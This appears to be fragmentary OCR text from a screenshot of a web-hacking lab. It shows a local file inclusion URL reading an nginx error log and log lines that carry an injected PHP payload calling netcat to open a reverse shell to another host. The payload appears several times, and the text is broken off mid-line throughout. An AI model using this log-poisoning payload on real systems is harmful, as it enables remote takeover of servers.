 ad URL
http://192.168.0.40/index.php?log=/var/log/nginx/error.log
lit URL
ecute
Enable Post data Enable Referrer
Please, type a target ip to make a ping:
Make a ping
2021/02/19 14:28:07 [error] 797#797: *29 FastCGI sent in stderr: "PHP message: PHP Warning: inclu
on line 49 PHP message: PHP Warning: include(): Failed opening '<?=system('nc -nv 192.168.0.3 888
header from upstream, client: 192.168.0.1, server: _, request: "GET /index.php?log= HTTP/1.1", up
stderr: "PHP message: PHP Warning: include(<?=system('nc -nv 192.168.0.3 8888 -e /bin/bash');?>):
opening '<?=system('nc -nv 192.168.0.3 8888 -e /bin/bash');?>' for inclusion (include_path='.:/us